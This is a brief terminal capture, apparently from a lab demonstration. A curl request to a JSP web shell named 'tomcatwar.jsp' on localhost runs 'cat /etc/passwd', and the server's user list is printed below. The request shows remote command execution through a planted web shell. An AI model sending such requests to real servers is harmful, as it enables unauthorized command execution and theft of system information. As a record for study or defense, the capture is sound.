 akoffsec@Ubuntu:~$ curl 'localhost:9090/tomcatwar.jsp?pwd=j&cmd=cat+/etc/passwd' | head
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0root:x:0:
0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
100  7788    0  7788    0     0  73471      0 --:--:-- --:--:-- --:--:-- 73471